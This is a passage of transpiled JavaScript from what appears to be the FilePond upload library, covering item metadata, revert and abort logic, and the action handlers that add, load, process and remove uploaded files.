                abortProcessingRequestComplete = function abortProcessingRequestComplete() {
                    resolve();
                };

                state.activeProcessor.abort();
            });
        };

        //
        // logic to revert a processed file
        //
        var revert = function revert(revertFileUpload, forceRevert) {
            return new Promise(function(resolve, reject) {
                // a completed upload will have a serverFileReference, a failed chunked upload where
                // getting a serverId succeeded but >=0 chunks have been uploaded will have transferId set
                var serverTransferId =
                    state.serverFileReference !== null
                        ? state.serverFileReference
                        : state.transferId;

                // cannot revert without a server id for this process
                if (serverTransferId === null) {
                    resolve();
                    return;
                }

                // revert the upload (fire and forget)
                revertFileUpload(
                    serverTransferId,
                    function() {
                        // reset file server id and transfer id as now it's not available on the server
                        state.serverFileReference = null;
                        state.transferId = null;
                        resolve();
                    },
                    function(error) {
                        // don't set error state when reverting is optional, it will always resolve
                        if (!forceRevert) {
                            resolve();
                            return;
                        }

                        // oh no errors
                        setStatus(ItemStatus.PROCESSING_REVERT_ERROR);
                        fire('process-revert-error');
                        reject(error);
                    }
                );

                // fire event
                setStatus(ItemStatus.IDLE);
                fire('process-revert');
            });
        };

        // exposed methods
        var _setMetadata = function setMetadata(key, value, silent) {
            var keys = key.split('.');
            var root = keys[0];
            var last = keys.pop();
            var data = metadata;
            keys.forEach(function(key) {
                return (data = data[key]);
            });

            // compare old value against new value, if they're the same, we're not updating
            if (JSON.stringify(data[last]) === JSON.stringify(value)) return;

            // update value
            data[last] = value;

            // fire update
            fire('metadata-update', {
                key: root,
                value: metadata[root],
                silent: silent,
            });
        };

        var getMetadata = function getMetadata(key) {
            return deepCloneObject(key ? metadata[key] : metadata);
        };

        var api = Object.assign(
            {
                id: {
                    get: function get() {
                        return id;
                    },
                },
                origin: {
                    get: function get() {
                        return origin;
                    },
                    set: function set(value) {
                        return (origin = value);
                    },
                },
                serverId: {
                    get: function get() {
                        return state.serverFileReference;
                    },
                },
                transferId: {
                    get: function get() {
                        return state.transferId;
                    },
                },
                status: {
                    get: function get() {
                        return state.status;
                    },
                },
                filename: {
                    get: function get() {
                        return state.file.name;
                    },
                },
                filenameWithoutExtension: {
                    get: function get() {
                        return getFilenameWithoutExtension(state.file.name);
                    },
                },
                fileExtension: { get: getFileExtension },
                fileType: { get: getFileType },
                fileSize: { get: getFileSize },
                file: { get: getFile },
                relativePath: {
                    get: function get() {
                        return state.file._relativePath;
                    },
                },

                source: {
                    get: function get() {
                        return state.source;
                    },
                },

                getMetadata: getMetadata,
                setMetadata: function setMetadata(key, value, silent) {
                    if (isObject(key)) {
                        var data = key;
                        Object.keys(data).forEach(function(key) {
                            _setMetadata(key, data[key], value);
                        });
                        return key;
                    }
                    _setMetadata(key, value, silent);
                    return value;
                },

                extend: function extend(name, handler) {
                    return (itemAPI[name] = handler);
                },

                abortLoad: abortLoad,
                retryLoad: retryLoad,
                requestProcessing: requestProcessing,
                abortProcessing: abortProcessing,

                load: load,
                process: process,
                revert: revert,
            },

            on(),
            {
                freeze: function freeze() {
                    return (state.frozen = true);
                },

                release: function release() {
                    return (state.released = true);
                },
                released: {
                    get: function get() {
                        return state.released;
                    },
                },

                archive: function archive() {
                    return (state.archived = true);
                },
                archived: {
                    get: function get() {
                        return state.archived;
                    },
                },
            }
        );

        // create it here instead of returning it instantly so we can extend it later
        var itemAPI = createObject(api);

        return itemAPI;
    };

    var getItemIndexByQuery = function getItemIndexByQuery(items, query) {
        // just return first index
        if (isEmpty(query)) {
            return 0;
        }

        // invalid queries
        if (!isString(query)) {
            return -1;
        }

        // return item by id (or -1 if not found)
        return items.findIndex(function(item) {
            return item.id === query;
        });
    };

    var getItemById = function getItemById(items, itemId) {
        var index = getItemIndexByQuery(items, itemId);
        if (index < 0) {
            return;
        }
        return items[index] || null;
    };

    var fetchBlob = function fetchBlob(url, load, error, progress, abort, headers) {
        var request = sendRequest(null, url, {
            method: 'GET',
            responseType: 'blob',
        });

        request.onload = function(xhr) {
            // get headers
            var headers = xhr.getAllResponseHeaders();

            // get filename
            var filename = getFileInfoFromHeaders(headers).name || getFilenameFromURL(url);

            // create response
            load(
                createResponse('load', xhr.status, getFileFromBlob(xhr.response, filename), headers)
            );
        };

        request.onerror = function(xhr) {
            error(createResponse('error', xhr.status, xhr.statusText, xhr.getAllResponseHeaders()));
        };

        request.onheaders = function(xhr) {
            headers(createResponse('headers', xhr.status, null, xhr.getAllResponseHeaders()));
        };

        request.ontimeout = createTimeoutResponse(error);
        request.onprogress = progress;
        request.onabort = abort;

        // should return request
        return request;
    };

    var getDomainFromURL = function getDomainFromURL(url) {
        if (url.indexOf('//') === 0) {
            url = location.protocol + url;
        }
        return url
            .toLowerCase()
            .replace('blob:', '')
            .replace(/([a-z])?:\/\//, '$1')
            .split('/')[0];
    };

    var isExternalURL = function isExternalURL(url) {
        return (
            (url.indexOf(':') > -1 || url.indexOf('//') > -1) &&
            getDomainFromURL(location.href) !== getDomainFromURL(url)
        );
    };

    var dynamicLabel = function dynamicLabel(label) {
        return function() {
            return isFunction(label) ? label.apply(void 0, arguments) : label;
        };
    };

    var isMockItem = function isMockItem(item) {
        return !isFile(item.file);
    };

    var listUpdated = function listUpdated(dispatch, state) {
        clearTimeout(state.listUpdateTimeout);
        state.listUpdateTimeout = setTimeout(function() {
            dispatch('DID_UPDATE_ITEMS', { items: getActiveItems(state.items) });
        }, 0);
    };

    var optionalPromise = function optionalPromise(fn) {
        for (
            var _len = arguments.length, params = new Array(_len > 1 ? _len - 1 : 0), _key = 1;
            _key < _len;
            _key++
        ) {
            params[_key - 1] = arguments[_key];
        }
        return new Promise(function(resolve) {
            if (!fn) {
                return resolve(true);
            }

            var result = fn.apply(void 0, params);

            if (result == null) {
                return resolve(true);
            }

            if (typeof result === 'boolean') {
                return resolve(result);
            }

            if (typeof result.then === 'function') {
                result.then(resolve);
            }
        });
    };

    var sortItems = function sortItems(state, compare) {
        state.items.sort(function(a, b) {
            return compare(createItemAPI(a), createItemAPI(b));
        });
    };

    // returns item based on state
    var getItemByQueryFromState = function getItemByQueryFromState(state, itemHandler) {
        return function() {
            var _ref = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
            var query = _ref.query,
                _ref$success = _ref.success,
                success = _ref$success === void 0 ? function() {} : _ref$success,
                _ref$failure = _ref.failure,
                failure = _ref$failure === void 0 ? function() {} : _ref$failure,
                options = _objectWithoutProperties(_ref, ['query', 'success', 'failure']);
            var item = getItemByQuery(state.items, query);
            if (!item) {
                failure({
                    error: createResponse('error', 0, 'Item not found'),
                    file: null,
                });

                return;
            }
            itemHandler(item, success, failure, options || {});
        };
    };

    var actions = function actions(dispatch, query, state) {
        return {
            /**
             * Aborts all ongoing processes
             */
            ABORT_ALL: function ABORT_ALL() {
                getActiveItems(state.items).forEach(function(item) {
                    item.freeze();
                    item.abortLoad();
                    item.abortProcessing();
                });
            },

            /**
             * Sets initial files
             */
            DID_SET_FILES: function DID_SET_FILES(_ref2) {
                var _ref2$value = _ref2.value,
                    value = _ref2$value === void 0 ? [] : _ref2$value;
                // map values to file objects
                var files = value.map(function(file) {
                    return {
                        source: file.source ? file.source : file,
                        options: file.options,
                    };
                });

                // loop over files, if file is in list, leave it be, if not, remove
                // test if items should be moved
                var activeItems = getActiveItems(state.items);

                activeItems.forEach(function(item) {
                    // if item not is in new value, remove
                    if (
                        !files.find(function(file) {
                            return file.source === item.source || file.source === item.file;
                        })
                    ) {
                        dispatch('REMOVE_ITEM', { query: item, remove: false });
                    }
                });

                // add new files
                activeItems = getActiveItems(state.items);
                files.forEach(function(file, index) {
                    // if file is already in list
                    if (
                        activeItems.find(function(item) {
                            return item.source === file.source || item.file === file.source;
                        })
                    )
                        return;

                    // not in list, add
                    dispatch(
                        'ADD_ITEM',
                        Object.assign({}, file, {
                            interactionMethod: InteractionMethod.NONE,
                            index: index,
                        })
                    );
                });
            },

            DID_UPDATE_ITEM_METADATA: function DID_UPDATE_ITEM_METADATA(_ref3) {
                var id = _ref3.id,
                    action = _ref3.action,
                    change = _ref3.change;
                // don't do anything
                if (change.silent) return;

                // if is called multiple times in close succession we combined all calls together to save resources
                clearTimeout(state.itemUpdateTimeout);
                state.itemUpdateTimeout = setTimeout(function() {
                    var item = getItemById(state.items, id);

                    // only revert and attempt to upload when we're uploading to a server
                    if (!query('IS_ASYNC')) {
                        // should we update the output data
                        applyFilterChain('SHOULD_PREPARE_OUTPUT', false, {
                            item: item,
                            query: query,
                            action: action,
                            change: change,
                        }).then(function(shouldPrepareOutput) {
                            // plugins determined the output data should be prepared (or not), can be adjusted with beforePrepareOutput hook
                            var beforePrepareFile = query('GET_BEFORE_PREPARE_FILE');
                            if (beforePrepareFile)
                                shouldPrepareOutput = beforePrepareFile(item, shouldPrepareOutput);

                            if (!shouldPrepareOutput) return;

                            dispatch(
                                'REQUEST_PREPARE_OUTPUT',
                                {
                                    query: id,
                                    item: item,
                                    success: function success(file) {
                                        dispatch('DID_PREPARE_OUTPUT', { id: id, file: file });
                                    },
                                },

                                true
                            );
                        });

                        return;
                    }

                    // if is local item we need to enable upload button so change can be propagated to server
                    if (item.origin === FileOrigin.LOCAL) {
                        dispatch('DID_LOAD_ITEM', {
                            id: item.id,
                            error: null,
                            serverFileReference: item.source,
                        });
                    }

                    // for async scenarios
                    var upload = function upload() {
                        // we push this forward a bit so the interface is updated correctly
                        setTimeout(function() {
                            dispatch('REQUEST_ITEM_PROCESSING', { query: id });
                        }, 32);
                    };

                    var revert = function revert(doUpload) {
                        item.revert(
                            createRevertFunction(
                                state.options.server.url,
                                state.options.server.revert
                            ),
                            query('GET_FORCE_REVERT')
                        )
                            .then(doUpload ? upload : function() {})
                            .catch(function() {});
                    };

                    var abort = function abort(doUpload) {
                        item.abortProcessing().then(doUpload ? upload : function() {});
                    };

                    // if we should re-upload the file immediately
                    if (item.status === ItemStatus.PROCESSING_COMPLETE) {
                        return revert(state.options.instantUpload);
                    }

                    // if currently uploading, cancel upload
                    if (item.status === ItemStatus.PROCESSING) {
                        return abort(state.options.instantUpload);
                    }

                    if (state.options.instantUpload) {
                        upload();
                    }
                }, 0);
            },

            MOVE_ITEM: function MOVE_ITEM(_ref4) {
                var query = _ref4.query,
                    index = _ref4.index;
                var item = getItemByQuery(state.items, query);
                if (!item) return;
                var currentIndex = state.items.indexOf(item);
                index = limit(index, 0, state.items.length - 1);
                if (currentIndex === index) return;
                state.items.splice(index, 0, state.items.splice(currentIndex, 1)[0]);
            },

            SORT: function SORT(_ref5) {
                var compare = _ref5.compare;
                sortItems(state, compare);
                dispatch('DID_SORT_ITEMS', {
                    items: query('GET_ACTIVE_ITEMS'),
                });
            },

            ADD_ITEMS: function ADD_ITEMS(_ref6) {
                var items = _ref6.items,
                    index = _ref6.index,
                    interactionMethod = _ref6.interactionMethod,
                    _ref6$success = _ref6.success,
                    success = _ref6$success === void 0 ? function() {} : _ref6$success,
                    _ref6$failure = _ref6.failure,
                    failure = _ref6$failure === void 0 ? function() {} : _ref6$failure;
                var currentIndex = index;

                if (index === -1 || typeof index === 'undefined') {
                    var insertLocation = query('GET_ITEM_INSERT_LOCATION');
                    var totalItems = query('GET_TOTAL_ITEMS');
                    currentIndex = insertLocation === 'before' ? 0 : totalItems;
                }

                var ignoredFiles = query('GET_IGNORED_FILES');
                var isValidFile = function isValidFile(source) {
                    return isFile(source)
                        ? !ignoredFiles.includes(source.name.toLowerCase())
                        : !isEmpty(source);
                };
                var validItems = items.filter(isValidFile);

                var promises = validItems.map(function(source) {
                    return new Promise(function(resolve, reject) {
                        dispatch('ADD_ITEM', {
                            interactionMethod: interactionMethod,
                            source: source.source || source,
                            success: resolve,
                            failure: reject,
                            index: currentIndex++,
                            options: source.options || {},
                        });
                    });
                });

                Promise.all(promises)
                    .then(success)
                    .catch(failure);
            },

            /**
             * @param source
             * @param index
             * @param interactionMethod
             */
            ADD_ITEM: function ADD_ITEM(_ref7) {
                var source = _ref7.source,
                    _ref7$index = _ref7.index,
                    index = _ref7$index === void 0 ? -1 : _ref7$index,
                    interactionMethod = _ref7.interactionMethod,
                    _ref7$success = _ref7.success,
                    success = _ref7$success === void 0 ? function() {} : _ref7$success,
                    _ref7$failure = _ref7.failure,
                    failure = _ref7$failure === void 0 ? function() {} : _ref7$failure,
                    _ref7$options = _ref7.options,
                    options = _ref7$options === void 0 ? {} : _ref7$options;
                // if no source supplied
                if (isEmpty(source)) {
                    failure({
                        error: createResponse('error', 0, 'No source'),
                        file: null,
                    });

                    return;
                }

                // filter out invalid file items, used to filter dropped directory contents
                if (
                    isFile(source) &&
                    state.options.ignoredFiles.includes(source.name.toLowerCase())
                ) {
                    // fail silently
                    return;
                }

                // test if there's still room in the list of files
                if (!hasRoomForItem(state)) {
                    // if multiple allowed, we can't replace
                    // or if only a single item is allowed but we're not allowed to replace it we exit
                    if (
                        state.options.allowMultiple ||
                        (!state.options.allowMultiple && !state.options.allowReplace)
                    ) {
                        var error = createResponse('warning', 0, 'Max files');

                        dispatch('DID_THROW_MAX_FILES', {
                            source: source,
                            error: error,
                        });

                        failure({ error: error, file: null });

                        return;
                    }

                    // let's replace the item
                    // id of first item we're about to remove
                    var _item = getActiveItems(state.items)[0];

                    // if has been processed remove it from the server as well
                    if (
                        _item.status === ItemStatus.PROCESSING_COMPLETE ||
                        _item.status === ItemStatus.PROCESSING_REVERT_ERROR
                    ) {
                        var forceRevert = query('GET_FORCE_REVERT');
                        _item
                            .revert(
                                createRevertFunction(
                                    state.options.server.url,
                                    state.options.server.revert
                                ),
                                forceRevert
                            )
                            .then(function() {
                                if (!forceRevert) return;

                                // try to add now
                                dispatch('ADD_ITEM', {
                                    source: source,
                                    index: index,
                                    interactionMethod: interactionMethod,
                                    success: success,
                                    failure: failure,
                                    options: options,
                                });
                            })
                            .catch(function() {}); // no need to handle this catch state for now

                        if (forceRevert) return;
                    }

                    // remove first item as it will be replaced by this item
                    dispatch('REMOVE_ITEM', { query: _item.id });
                }

                // where did the file originate
                var origin =
                    options.type === 'local'
                        ? FileOrigin.LOCAL
                        : options.type === 'limbo'
                        ? FileOrigin.LIMBO
                        : FileOrigin.INPUT;

                // create a new blank item
                var item = createItem(
                    // where did this file come from
                    origin,

                    // an input file never has a server file reference
                    origin === FileOrigin.INPUT ? null : source,

                    // file mock data, if defined
                    options.file
                );

                // set initial meta data
                Object.keys(options.metadata || {}).forEach(function(key) {
                    item.setMetadata(key, options.metadata[key]);
                });

                // created the item, let plugins add methods
                applyFilters('DID_CREATE_ITEM', item, { query: query, dispatch: dispatch });

                // where to insert new items
                var itemInsertLocation = query('GET_ITEM_INSERT_LOCATION');

                // adjust index if is not allowed to pick location
                if (!state.options.itemInsertLocationFreedom) {
                    index = itemInsertLocation === 'before' ? -1 : state.items.length;
                }

                // add item to list
                insertItem(state.items, item, index);

                // sort items in list
                if (isFunction(itemInsertLocation) && source) {
                    sortItems(state, itemInsertLocation);
                }

                // get a quick reference to the item id
                var id = item.id;

                // observe item events
                item.on('init', function() {
                    dispatch('DID_INIT_ITEM', { id: id });
                });

                item.on('load-init', function() {
                    dispatch('DID_START_ITEM_LOAD', { id: id });
                });

                item.on('load-meta', function() {
                    dispatch('DID_UPDATE_ITEM_META', { id: id });
                });

                item.on('load-progress', function(progress) {
                    dispatch('DID_UPDATE_ITEM_LOAD_PROGRESS', { id: id, progress: progress });
                });

                item.on('load-request-error', function(error) {
                    var mainStatus = dynamicLabel(state.options.labelFileLoadError)(error);

                    // is client error, no way to recover
                    if (error.code >= 400 && error.code < 500) {
                        dispatch('DID_THROW_ITEM_INVALID', {
                            id: id,
                            error: error,
                            status: {
                                main: mainStatus,
                                sub: error.code + ' (' + error.body + ')',
                            },
                        });

                        // reject the file so can be dealt with through API
                        failure({ error: error, file: createItemAPI(item) });
                        return;
                    }

                    // is possible server error, so might be possible to retry
                    dispatch('DID_THROW_ITEM_LOAD_ERROR', {
                        id: id,
                        error: error,
                        status: {
                            main: mainStatus,
                            sub: state.options.labelTapToRetry,
                        },
                    });
                });

                item.on('load-file-error', function(error) {
                    dispatch('DID_THROW_ITEM_INVALID', {
                        id: id,
                        error: error.status,
                        status: error.status,
                    });

                    failure({ error: error.status, file: createItemAPI(item) });
                });

                item.on('load-abort', function() {
                    dispatch('REMOVE_ITEM', { query: id });
                });

                item.on('load-skip', function() {
                    dispatch('COMPLETE_LOAD_ITEM', {
                        query: id,
                        item: item,
                        data: {
                            source: source,
                            success: success,
                        },
                    });
                });

                item.on('load', function() {
                    var handleAdd = function handleAdd(shouldAdd) {
                        // no should not add this file
                        if (!shouldAdd) {
                            dispatch('REMOVE_ITEM', {
                                query: id,
                            });

                            return;
                        }

                        // now interested in metadata updates
                        item.on('metadata-update', function(change) {
                            dispatch('DID_UPDATE_ITEM_METADATA', { id: id, change: change });
                        });

                        // let plugins decide if the output data should be prepared at this point
                        // means we'll do this and wait for idle state
                        applyFilterChain('SHOULD_PREPARE_OUTPUT', false, {
                            item: item,
                            query: query,
                        }).then(function(shouldPrepareOutput) {
                            // plugins determined the output data should be prepared (or not), can be adjusted with beforePrepareOutput hook
                            var beforePrepareFile = query('GET_BEFORE_PREPARE_FILE');
                            if (beforePrepareFile)
                                shouldPrepareOutput = beforePrepareFile(item, shouldPrepareOutput);

                            var loadComplete = function loadComplete() {
                                dispatch('COMPLETE_LOAD_ITEM', {
                                    query: id,
                                    item: item,
                                    data: {
                                        source: source,
                                        success: success,
                                    },
                                });

                                listUpdated(dispatch, state);
                            };

                            // exit
                            if (shouldPrepareOutput) {
                                // wait for idle state and then run PREPARE_OUTPUT
                                dispatch(
                                    'REQUEST_PREPARE_OUTPUT',
                                    {
                                        query: id,
                                        item: item,
                                        success: function success(file) {
                                            dispatch('DID_PREPARE_OUTPUT', { id: id, file: file });
                                            loadComplete();
                                        },
                                    },

                                    true
                                );

                                return;
                            }

                            loadComplete();
                        });
                    };

                    // item loaded, allow plugins to
                    // - read data (quickly)
                    // - add metadata
                    applyFilterChain('DID_LOAD_ITEM', item, { query: query, dispatch: dispatch })
                        .then(function() {
                            optionalPromise(query('GET_BEFORE_ADD_FILE'), createItemAPI(item)).then(
                                handleAdd
                            );
                        })
                        .catch(function(e) {
                            if (!e || !e.error || !e.status) return handleAdd(false);
                            dispatch('DID_THROW_ITEM_INVALID', {
                                id: id,
                                error: e.error,
                                status: e.status,
                            });
                        });
                });

                item.on('process-start', function() {
                    dispatch('DID_START_ITEM_PROCESSING', { id: id });
                });

                item.on('process-progress', function(progress) {
                    dispatch('DID_UPDATE_ITEM_PROCESS_PROGRESS', { id: id, progress: progress });
                });

                item.on('process-error', function(error) {
                    dispatch('DID_THROW_ITEM_PROCESSING_ERROR', {
                        id: id,
                        error: error,
                        status: {
                            main: dynamicLabel(state.options.labelFileProcessingError)(error),
                            sub: state.options.labelTapToRetry,
                        },
                    });
                });

                item.on('process-revert-error', function(error) {
                    dispatch('DID_THROW_ITEM_PROCESSING_REVERT_ERROR', {
                        id: id,
                        error: error,
                        status: {
                            main: dynamicLabel(state.options.labelFileProcessingRevertError)(error),
                            sub: state.options.labelTapToRetry,
                        },
                    });
                });

                item.on('process-complete', function(serverFileReference) {
                    dispatch('DID_COMPLETE_ITEM_PROCESSING', {
                        id: id,
                        error: null,
                        serverFileReference: serverFileReference,
                    });

                    dispatch('DID_DEFINE_VALUE', { id: id, value: serverFileReference });
                });

                item.on('process-abort', function() {
                    dispatch('DID_ABORT_ITEM_PROCESSING', { id: id });
                });

                item.on('process-revert', function() {
                    dispatch('DID_REVERT_ITEM_PROCESSING', { id: id });
                    dispatch('DID_DEFINE_VALUE', { id: id, value: null });
                });

                // let view know the item has been inserted
                dispatch('DID_ADD_ITEM', {
                    id: id,
                    index: index,
                    interactionMethod: interactionMethod,
                });

                listUpdated(dispatch, state);

                // start loading the source
                var _ref8 = state.options.server || {},
                    url = _ref8.url,
                    load = _ref8.load,
                    restore = _ref8.restore,
                    fetch = _ref8.fetch;

                item.load(
                    source,

                    // this creates a function that loads the file based on the type of file (string, base64, blob, file) and location of file (local, remote, limbo)
                    createFileLoader(
                        origin === FileOrigin.INPUT
                            ? // input, if is remote, see if should use custom fetch, else use default fetchBlob
                              isString(source) && isExternalURL(source)
                                ? fetch
                                    ? createFetchFunction(url, fetch)
                                    : fetchBlob // remote url
                                : fetchBlob // try to fetch url
                            : // limbo or local
                            origin === FileOrigin.LIMBO
                            ? createFetchFunction(url, restore) // limbo
                            : createFetchFunction(url, load) // local
                    ),

                    // called when the file is loaded so it can be piped through the filters
                    function(file, success, error) {
                        // let's process the file
                        applyFilterChain('LOAD_FILE', file, { query: query })
                            .then(success)
                            .catch(error);
                    }
                );
            },

            REQUEST_PREPARE_OUTPUT: function REQUEST_PREPARE_OUTPUT(_ref9) {
                var item = _ref9.item,
                    success = _ref9.success,
                    _ref9$failure = _ref9.failure,
                    failure = _ref9$failure === void 0 ? function() {} : _ref9$failure;
                // error response if item archived
                var err = {
                    error: createResponse('error', 0, 'Item not found'),
                    file: null,
                };

                // don't handle archived items, an item could have been archived (load aborted) while waiting to be prepared
                if (item.archived) return failure(err);

                // allow plugins to alter the file data
                applyFilterChain('PREPARE_OUTPUT', item.file, { query: query, item: item }).then(
                    function(result) {
                        applyFilterChain('COMPLETE_PREPARE_OUTPUT', result, {
                            query: query,
                            item: item,
                        }).then(function(result) {
                            // don't handle archived items, an item could have been archived (load aborted) while being prepared
                            if (item.archived) return failure(err);

                            // we done!
                            success(result);
                        });
                    }
                );
            },

            COMPLETE_LOAD_ITEM: function COMPLETE_LOAD_ITEM(_ref10) {
                var item = _ref10.item,
                    data = _ref10.data;
                var success = data.success,
                    source = data.source;

                // sort items in list
                var itemInsertLocation = query('GET_ITEM_INSERT_LOCATION');
                if (isFunction(itemInsertLocation) && source) {
                    sortItems(state, itemInsertLocation);
                }

                // let interface know the item has loaded
                dispatch('DID_LOAD_ITEM', {
                    id: item.id,
                    error: null,
                    serverFileReference: item.origin === FileOrigin.INPUT ? null : source,
                });

                // item has been successfully loaded and added to the
                // list of items so can now be safely returned for use
                success(createItemAPI(item));

                // if this is a local server file we need to show a different state
                if (item.origin === FileOrigin.LOCAL) {
                    dispatch('DID_LOAD_LOCAL_ITEM', { id: item.id });
                    return;
                }

                // if is a temp server file we prevent async upload call here (as the file is already on the server)
                if (item.origin === FileOrigin.LIMBO) {
                    dispatch('DID_COMPLETE_ITEM_PROCESSING', {
                        id: item.id,
                        error: null,
                        serverFileReference: source,
                    });

                    dispatch('DID_DEFINE_VALUE', {
                        id: item.id,
                        value: item.serverId || source,
                    });

                    return;
                }

                // id we are allowed to upload the file immediately, lets do it
                if (query('IS_ASYNC') && state.options.instantUpload) {
                    dispatch('REQUEST_ITEM_PROCESSING', { query: item.id });
                }
            },

            RETRY_ITEM_LOAD: getItemByQueryFromState(state, function(item) {
                // try loading the source one more time
                item.retryLoad();
            }),

            REQUEST_ITEM_PREPARE: getItemByQueryFromState(state, function(item, _success, failure) {
                dispatch(
                    'REQUEST_PREPARE_OUTPUT',
                    {
                        query: item.id,
                        item: item,
                        success: function success(file) {
                            dispatch('DID_PREPARE_OUTPUT', { id: item.id, file: file });
                            _success({
                                file: item,
                                output: file,
                            });
                        },
                        failure: failure,
                    },

                    true
                );
            }),

            REQUEST_ITEM_PROCESSING: getItemByQueryFromState(state, function(
                item,
                success,
                failure
            ) {
                // cannot be queued (or is already queued)
                var itemCanBeQueuedForProcessing =
                    // waiting for something
                    item.status === ItemStatus.IDLE ||
                    // processing went wrong earlier
                    item.status === ItemStatus.PROCESSING_ERROR;

                // not ready to be processed
                if (!itemCanBeQueuedForProcessing) {
                    var processNow = function processNow() {
                        return dispatch('REQUEST_ITEM_PROCESSING', {
                            query: item,
                            success: success,
                            failure: failure,
                        });
                    };

                    var process = function process() {
                        return document.hidden ? processNow() : setTimeout(processNow, 32);
                    };

                    // if already done processing or tried to revert but didn't work, try again
                    if (
                        item.status === ItemStatus.PROCESSING_COMPLETE ||
                        item.status === ItemStatus.PROCESSING_REVERT_ERROR
                    ) {
                        item.revert(
                            createRevertFunction(
                                state.options.server.url,
                                state.options.server.revert
                            ),
                            query('GET_FORCE_REVERT')
                        )
                            .then(process)
                            .catch(function() {}); // don't continue with processing if something went wrong
                    } else if (item.status === ItemStatus.PROCESSING) {
                        item.abortProcessing().then(process);
                    }

                    return;
                }

                // already queued for processing
                if (item.status === ItemStatus.PROCESSING_QUEUED) return;

                item.requestProcessing();

                dispatch('DID_REQUEST_ITEM_PROCESSING', { id: item.id });

                dispatch('PROCESS_ITEM', { query: item, success: success, failure: failure }, true);
            }),

            PROCESS_ITEM: getItemByQueryFromState(state, function(item, success, failure) {
                var maxParallelUploads = query('GET_MAX_PARALLEL_UPLOADS');
                var totalCurrentUploads = query('GET_ITEMS_BY_STATUS', ItemStatus.PROCESSING)
                    .length;

                // queue and wait till queue is freed up
                if (totalCurrentUploads === maxParallelUploads) {
                    // queue for later processing
                    state.processingQueue.push({
                        id: item.id,
                        success: success,
                        failure: failure,
                    });

                    // stop it!
                    return;
                }

                // if was not queued or is already processing exit here
                if (item.status === ItemStatus.PROCESSING) return;

                var processNext = function processNext() {
                    // process queueud items
                    var queueEntry = state.processingQueue.shift();

                    // no items left
                    if (!queueEntry) return;

                    // get item reference
                    var id = queueEntry.id,
                        success = queueEntry.success,
                        failure = queueEntry.failure;
                    var itemReference = getItemByQuery(state.items, id);

                    // if item was archived while in queue, jump to next
                    if (!itemReference || itemReference.archived) {
                        processNext();
                        return;
                    }

                    // process queued item
                    dispatch(
                        'PROCESS_ITEM',
                        { query: id, success: success, failure: failure },
                        true
                    );
                };

                // we done function
                item.onOnce('process-complete', function() {
                    success(createItemAPI(item));
                    processNext();

                    // if origin is local, and we're instant uploading, trigger remove of original
                    // as revert will remove file from list
                    var server = state.options.server;
                    var instantUpload = state.options.instantUpload;
                    if (
                        instantUpload &&
                        item.origin === FileOrigin.LOCAL &&
                        isFunction(server.remove)
                    ) {
                        var noop = function noop() {};
                        item.origin = FileOrigin.LIMBO;
                        state.options.server.remove(item.source, noop, noop);
                    }

                    // All items processed? No errors?
                    var allItemsProcessed =
                        query('GET_ITEMS_BY_STATUS', ItemStatus.PROCESSING_COMPLETE).length ===
                        state.items.length;
                    if (allItemsProcessed) {
                        dispatch('DID_COMPLETE_ITEM_PROCESSING_ALL');
                    }
                });

                // we error function
                item.onOnce('process-error', function(error) {
                    failure({ error: error, file: createItemAPI(item) });
                    processNext();
                });

                // start file processing
                var options = state.options;
                item.process(
                    createFileProcessor(
                        createProcessorFunction(
                            options.server.url,
                            options.server.process,
                            options.name,
                            {
                                chunkTransferId: item.transferId,
                                chunkServer: options.server.patch,
                                chunkUploads: options.chunkUploads,
                                chunkForce: options.chunkForce,
                                chunkSize: options.chunkSize,
                                chunkRetryDelays: options.chunkRetryDelays,
                            }
                        ),

                        {
                            allowMinimumUploadDuration: query('GET_ALLOW_MINIMUM_UPLOAD_DURATION'),
                        }
                    ),

                    // called when the file is about to be processed so it can be piped through the transform filters
                    function(file, success, error) {
                        // allow plugins to alter the file data
                        applyFilterChain('PREPARE_OUTPUT', file, { query: query, item: item })
                            .then(function(file) {
                                dispatch('DID_PREPARE_OUTPUT', { id: item.id, file: file });

                                success(file);
                            })
                            .catch(error);
                    }
                );
            }),

            RETRY_ITEM_PROCESSING: getItemByQueryFromState(state, function(item) {
                dispatch('REQUEST_ITEM_PROCESSING', { query: item });
            }),

            REQUEST_REMOVE_ITEM: getItemByQueryFromState(state, function(item) {
                optionalPromise(query('GET_BEFORE_REMOVE_FILE'), createItemAPI(item)).then(function(
                    shouldRemove
                ) {
                    if (!shouldRemove) {
                        return;
                    }
                    dispatch('REMOVE_ITEM', { query: item });
                });
            }),

            RELEASE_ITEM: getItemByQueryFromState(state, function(item) {
                item.release();
            }),

            REMOVE_ITEM: getItemByQueryFromState(state, function(item, success, failure, options) {
                var removeFromView = function removeFromView() {
                    // get id reference
                    var id = item.id;

                    // archive the item, this does not remove it from the list
                    getItemById(state.items, id).archive();

                    // tell the view the item has been removed
                    dispatch('DID_REMOVE_ITEM', { error: null, id: id, item: item });

                    // now the list has been modified
                    listUpdated(dispatch, state);

                    // correctly removed
                    success(createItemAPI(item));
                };

                // if this is a local file and the `server.remove` function has been configured,
                // send source there so dev can remove file from server
                var server = state.options.server;
                if (
                    item.origin === FileOrigin.LOCAL &&
                    server &&
                    isFunction(server.remove) &&
                    options.remove !== false
                ) {
                    dispatch('DID_START_ITEM_REMOVE', { id: item.id });

                    server.remove(
                        item.source,
                        function() {
                            return removeFromView();
                        },
                        function(status) {
                            dispatch('DID_THROW_ITEM_REMOVE_ERROR', {
                                id: item.id,
                                error: createResponse('error', 0, status, null),
                                status: {
                                    main: dynamicLabel(state.options.labelFileRemoveError)(status),
                                    sub: state.options.labelTapToRetry,
                                },
                            });
                        }
                    );
                } else {
                    // if is requesting revert and can revert need to call revert handler (not calling request_ because that would also trigger beforeRemoveHook)
                    if (
                        (options.revert &&
                            item.origin !== FileOrigin.LOCAL &&
                            item.serverId !== null) ||
                        // if chunked uploads are enabled and we're uploading in chunks for this specific file
                        // or if the file isn't big enough for chunked uploads but chunkForce is set then call
                        // revert before removing from the view...
                        (state.options.chunkUploads && item.file.size > state.options.chunkSize) ||
                        (state.options.chunkUploads && state.options.chunkForce)
                    ) {
                        item.revert(
                            createRevertFunction(
                                state.options.server.url,
                                state.options.server.revert
                            ),
                            query('GET_FORCE_REVERT')
                        );
                    }

                    // can now safely remove from view
                    removeFromView();
                }
            }),

            ABORT_ITEM_LOAD: getItemByQueryFromState(state, function(item) {
                item.abortLoad();
            }),

            ABORT_ITEM_PROCESSING: getItemByQueryFromState(state, function(item) {
                // test if is already processed
                if (item.serverId) {
